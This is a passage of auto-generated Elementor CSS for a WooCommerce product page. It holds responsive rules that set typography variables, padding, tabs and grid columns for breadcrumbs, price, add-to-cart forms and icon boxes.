);letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-491e22d{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:2;}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}}@media(max-width:767px){.elementor-24970 .elementor-element.elementor-element-36691be{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-24970 .elementor-element.elementor-element-eb210d4{--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-643a1e1{--padding-top:10px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e140971{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );} .elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-a81cf0d{--padding-top:10px;--padding-bottom:020px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-91861f5{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-aca0f1a{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-2b97885{--padding-top:15px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-44d87a2{--padding-top:15px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-1331879{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-9c91d5d.e-con{--order:2;}.elementor-24970 .elementor-element.elementor-element-f7253c6{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-491e22d{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-7c18c44 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-91a1dff{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-24970 .elementor-element.elementor-element-91a1dff.e-con{--order:1;}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-7445764{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:1;}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}}